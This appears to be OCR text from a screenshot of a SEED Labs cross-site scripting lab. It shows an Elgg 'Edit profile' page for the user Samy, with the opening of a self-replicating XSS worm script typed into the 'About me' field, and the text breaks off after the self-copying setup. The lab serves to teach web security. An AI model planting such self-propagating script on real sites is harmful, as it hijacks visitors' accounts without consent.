 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:38 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
Context – share whateve
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Edit profile
Display name
Samy
About me
Visual editor
<script id=worm>
window.onload = function(){
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = "</" + "script>";